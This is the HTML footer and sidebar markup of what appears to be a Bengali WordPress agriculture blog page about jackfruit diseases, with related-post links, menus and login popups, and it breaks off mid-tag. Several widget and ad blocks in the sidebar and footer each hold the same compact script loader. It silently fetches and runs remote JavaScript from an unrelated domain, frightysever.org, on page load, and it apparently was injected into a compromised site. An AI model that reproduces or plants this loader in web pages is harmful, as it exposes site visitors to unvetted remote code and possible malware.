data-sizes="auto" data-expand="700" title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Bottle gourd diseases 2" decoding="async" loading="lazy" data-attachment-id="8338" data-permalink="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/attachment/%e0%a6%b2%e0%a6%be%e0%a6%89%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লাউয়ের রোগ-বালাই ও এর দমন কৌশল &#8211; 2" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-120x86.png" data-sizes="auto" data-expand="700" title="লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২ 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="368c435d928e5253e3038eb5-text/javascript">var jnews_module_2384_0_691d9ad10fd6d = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2384,"include_category":"131","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/flowers-talk/grow-chrysanthemum/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Chrysanthemum cultivation" decoding="async" loading="lazy" data-attachment-id="2409" data-permalink="https://greeniculture.com/flowers-talk/grow-chrysanthemum/attachment/%e0%a6%9a%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/02/চন্দ্রমল্লিকা-ফুলের-চাষ-পদ্ধতি.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="চন্দ্রমল্লিকা ফুলের চাষ পদ্ধতি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/02/চন্দ্রমল্লিকা-ফুলের-চাষ-পদ্ধতি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/02/চন্দ্রমল্লিকা-ফুলের-চাষ-পদ্ধতি.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/02/চন্দ্রমল্লিকা-ফুলের-চাষ-পদ্ধতি-75x75.png" data-sizes="auto" data-expand="700" title="চন্দ্রমল্লিকা ফুলের চাষ পদ্ধতি 10"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/flowers-talk/grow-chrysanthemum/">
                        চন্দ্রমল্লিকা ফুলের চাষ পদ্ধতি                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/diseases-remedy/mosaic-virus-and-its-prevention/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Reason behind mosaic virus" decoding="async" loading="lazy" data-attachment-id="2429" data-permalink="https://greeniculture.com/diseases-remedy/mosaic-virus-and-its-prevention/attachment/%e0%a6%ae%e0%a7%8b%e0%a6%9c%e0%a6%be%e0%a6%87%e0%a6%95-%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%93-%e0%a6%8f%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/03/মোজাইক-ভাইরাসের-কারণ-ও-এর-প্রতিরোধ-ব্যবস্থা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="মোজাইক ভাইরাসের কারণ ও এর প্রতিরোধ ব্যবস্থা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/03/মোজাইক-ভাইরাসের-কারণ-ও-এর-প্রতিরোধ-ব্যবস্থা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/03/মোজাইক-ভাইরাসের-কারণ-ও-এর-প্রতিরোধ-ব্যবস্থা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/03/মোজাইক-ভাইরাসের-কারণ-ও-এর-প্রতিরোধ-ব্যবস্থা-75x75.png" data-sizes="auto" data-expand="700" title="মোজাইক ভাইরাসের কারণ ও এর প্রতিরোধ ব্যবস্থা 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/diseases-remedy/mosaic-virus-and-its-prevention/">
                        মোজাইক ভাইরাসের কারণ ও এর প্রতিরোধ ব্যবস্থা                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/feature/soil-types/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Different soil types" decoding="async" loading="lazy" data-attachment-id="4331" data-permalink="https://greeniculture.com/feature/soil-types/attachment/%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8-%e0%a6%a7%e0%a6%b0%e0%a6%a3%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%9a%e0%a6%bf%e0%a6%a8%e0%a7%81%e0%a6%a8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/03/বিভিন্ন-ধরণের-মাটি-চিনুন.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বিভিন্ন ধরণের মাটি চিনুন" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/03/বিভিন্ন-ধরণের-মাটি-চিনুন-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/03/বিভিন্ন-ধরণের-মাটি-চিনুন.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/03/বিভিন্ন-ধরণের-মাটি-চিনুন-75x75.png" data-sizes="auto" data-expand="700" title="বিভিন্ন ধরণের মাটি চিনুন 12"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/feature/soil-types/">
                        বিভিন্ন ধরণের মাটি চিনুন                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155008361&#038;postid=2384&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=9a58456889&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.8.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=cf8f4a5c2fef57ead63696cf5b36fa46f9b0f462#parent=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="368c435d928e5253e3038eb5-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2384 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="b498603f7f">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="b498603f7f">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="368c435d928e5253e3038eb5-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="368c435d928e5253e3038eb5-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="368c435d928e5253e3038eb5-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="368c435d928e5253e3038eb5-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F" data-image-url="" data-title="%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F" data-image-url="" 